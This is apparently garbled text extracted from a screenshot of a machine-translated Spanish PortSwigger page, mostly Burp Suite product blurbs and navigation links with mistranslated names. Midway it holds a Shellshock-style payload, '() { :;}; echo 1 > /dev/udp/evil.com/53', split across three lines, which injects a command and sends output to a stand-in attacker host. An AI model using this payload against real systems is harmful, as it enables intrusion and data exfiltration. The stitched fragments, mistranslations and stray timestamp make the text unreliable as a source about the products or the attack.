 Tiburón de alambre · Profundiza
Trabajos de investigación sobre s
https://portswigger.net/research
Burp Suite Enterprise Edition ya está disponible en nuestra nube segura – Más información
Iniciar sesión
Productos Soluciones Empresa de Apoyo a la Academia de Investigación
Clientes Acerca de Blog Carreras Legal Contacto Revendedores
Mi cuenta Clientes Acerca de Blog Carreras Legal Contacto Revendedores
Burp Suite Enterprise Edition El escáner de vulnerabilidades web dinámico habilitado para empresas. Burp Suite Professional El kit de herramientas de pruebas de penetración web #1 del mundo.
Burp Suite Community Edition Las mejores herramientas manuales para iniciar las pruebas de seguridad web. Dastardly, de Burp Suite Escaneo de seguridad de aplicaciones web ligero y gratuito
para CI/CD. Ver todas las ediciones de productos
Escáner de eructos
Escáner de vulnerabilidades web de Burp Suite
() { :;}; echo 1
> /dev/udp
/evil.com/53
Visibilidad de la superficie de ataque Mejore la postura de seguridad, priorice las pruebas manuales y libere tiempo. Escaneo basado en CI Seguridad más proactiva: encuentre y corrija las vulnerabilidades antes.
Pruebas de seguridad de aplicaciones Vea cómo nuestro software permite que el mundo proteja la web. DevSecOps Detecte errores críticos; envíe software más seguro, más rápidamente. Pruebas de penetración
Acelere las pruebas de penetración: encuentre más errores, más rápidamente. Escaneo automatizado Escala el escaneo dinámico. Reducir el riesgo. Ahorre tiempo y dinero. Caza de recompensas por errores Sube
de nivel tu piratería y gana más recompensas por errores. Cumplimiento Mejore la supervisión de la seguridad para cumplir con la confianza.
https://portswigger.net/burp/communitydownload
09:51 p. m.
22/06/2024